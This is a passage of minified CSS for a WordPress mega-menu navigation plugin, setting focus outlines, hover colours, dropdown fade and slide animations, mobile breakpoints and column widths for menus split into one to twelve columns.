none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu {background: white;}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: center;padding: 0px 5px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 20px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 20px;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 45px;height: 45px;padding: 0px;vertical-align: baseline;width: auto;display: block;color: #19399d;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border-top: 0px solid white;border-left: 0px solid white;border-right: 0px solid white;border-bottom: 3px solid white;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: center;color: #ffffff;font-size: 16px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu 